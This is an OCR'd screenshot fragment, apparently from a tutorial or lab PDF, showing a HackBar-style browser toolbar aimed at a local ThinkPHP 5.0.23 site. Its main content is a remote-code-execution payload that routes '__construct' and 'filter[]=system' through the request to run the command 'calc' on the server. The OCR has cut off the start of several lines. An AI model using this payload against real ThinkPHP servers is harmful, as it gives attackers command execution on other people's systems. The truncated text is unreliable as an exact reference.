 4 5 6 −
1 2 3 +
Sources Network Memory
+/− 0 . =
SQL XSS LFI
ocalhost/sources/tp/tp5.0.23/public/?s=captcha
t data Referer User Agent Cookies Clear All
od=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=calc